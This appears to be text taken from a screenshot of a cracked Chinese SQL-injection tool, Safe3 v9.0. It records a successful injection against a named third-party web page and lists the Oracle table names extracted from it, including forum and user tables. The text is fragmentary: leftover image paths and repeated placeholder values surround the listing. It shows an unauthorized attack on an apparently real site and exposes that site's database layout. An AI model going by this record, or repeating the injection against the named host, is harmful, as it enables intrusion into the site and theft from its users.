 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://enpower.bdchina.com:8001/jxt/news/bulletinTemplate.jsp?id=1992 GET 浏览 注入
类型 Number 数据库 ORACLE 字段 3 索引 1 关键字 库名 SDJXT.US.OR 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
A
AA_TEMP
AA_TEMP1
ABC
A_USER
DC_DEF
DC_LIST
DC_SELECT
DC_SUBJECT
GETSYSDATE
JFORUM_ATTACH
JFORUM_ATTACH_DESC
JFORUM_ATTACH_QUOTA
JFORUM_BANLIST
JFORUM_BANNER
JFORUM_BOOKMARKS
JFORUM_CATEGORIES
JFORUM_CONFIG
JFORUM_EXTENSIONS
JFORUM_EXTENSION_GROU
JFORUM_FORUMS
JFORUM_FORUMS_WATCH
JFORUM_GROUPS
JFORUM_KARMA
JFORUM_MODERATION_LOG
JFORUM_POSTS
JFORUM_POSTS_TEXT
JFORUM_PRIVMSGS
JFORUM_PRIVMSGS_TEXT
JFORUM_QUOTA_LIMIT
JFORUM_RANKS
JFORUM_ROLES
USER_DM
A B
1 2
1 2
1 2
1 2
1 2
1 2
1 2
1 2
1 2
1 2
检测字段名完成